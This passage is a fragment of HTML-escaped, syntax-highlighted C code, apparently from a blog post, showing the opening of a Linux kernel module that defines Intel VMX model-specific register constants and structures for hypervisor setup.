initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/kprobes.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/types.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/slab.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/mm.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\nMODULE_LICENSE(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"GPL\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\nMODULE_AUTHOR(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"FizzBuzz101\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E INTEL(x) \\\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".intel_syntax noprefix;\"\u003C\/span\u003E \\\n    x \\\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".att_syntax;\"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E IA32_FEATURE_CONTROL 0x3a\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E IA32_VMX_BASIC          0x480\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E IA32_VMX_CR0_FIXED0     0x486\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E IA32_VMX_CR0_FIXED1     0x487\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E IA32_VMX_CR4_FIXED0     0x488\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E IA32_VMX_CR4_FIXED1     0x489\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eunion\u003C\/span\u003E\n{\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E value;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E\n    {\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E lock : \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n        \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E enable_smx : \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n        \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E enable_vmxon : \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n        \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E reserved : \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E61\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    } fields;\n} IA32_FEATURE_CONTROL_MSR;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E\n{\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint32_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E revision : \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E31\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint32_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E shadow_vmcs : \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n}\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 